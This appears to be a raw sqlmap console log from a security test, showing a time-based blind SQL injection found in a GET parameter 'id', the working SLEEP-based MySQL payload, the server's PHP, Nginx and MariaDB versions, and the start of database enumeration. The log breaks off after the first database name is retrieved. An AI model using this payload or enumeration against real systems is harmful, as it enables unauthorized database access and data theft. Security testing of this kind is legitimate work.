 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=' AND (SELECT 1136 FROM (SELECT(SLEEP(5)))QrFu) AND 'HRFE'='HRFE
---
[00:00:37] [INFO] the back-end DBMS is MySQL
[00:00:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:00:48] [INFO] fetching database names
[00:00:48] [INFO] fetching number of databases
[00:00:48] [INFO] retrieved:
[00:00:58] [INFO] adjusting time delay to 1 second due to good response times
6
[00:00:59] [INFO] retrieved: info